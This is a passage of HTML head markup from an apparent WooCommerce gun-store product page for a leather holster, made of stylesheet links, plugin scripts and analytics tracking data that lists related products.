<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768928489' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gretasguns.com/wp-content/uploads/2024/12/151183.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1768928489' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1768928496' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='elementor-post-606-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1768928486' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wcgs-swiper-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css?ver=1768928496' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css?ver=3.1.3' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid #dddddd;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 16px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 16px;color: #fff;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: rgba(0, 0, 0, .5);border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, .85);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: #fff;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: 13px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-ubuntucondensed-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/ubuntucondensed.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-abel-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1768928496' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768928496' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"135674","name":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","quantity":1,"price":39.99,"affiliation":"Greta&#039;s Guns","item_category":"HOLSTERS","item_category2":"Uncategorized","item_brand":"UNCLE MIKES-LEATHER(1791)"}],"ecomm_prodid":"135674","ecomm_pagetype":"product","ecomm_totalvalue":39.99,"page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"},{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"},{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"},{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"},{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"},{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"},{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"non_interaction":true,"page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"60800":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60860":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60860","name":"LEE 90073 45 ACP QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60794":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60782":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60836":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60836","name":"SPG XDG0940BS MAG 40 MOD2 EXTEN 10R BLK","quantity":1,"price":36.71,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Springfield Armory"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60798":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60820":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60820","name":"WIN USA380W 380 95 FMJ 200\/05","quantity":1,"price":86.57,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CENTERFIRE HANDGUN ROUNDS","item_brand":"Winchester Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60826":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60826","name":"HOWA ATIM10R3006RM MAG 3006 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","post_type":"product","post_id":135674,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60854":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60854","name":"LASM LMS-MICRO-2R MICRO LASER SUB-CMPT","quantity":1,"price":96.02,"item_list_name":"Related Products - UNC-LEATHER UM-OWB-4-MBL-R OWB SIZE 4 9320 BLK","item_list_id":"related_products_unc-leather-um-owb-4-mbl-r-owb-size-4-9320-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LASER 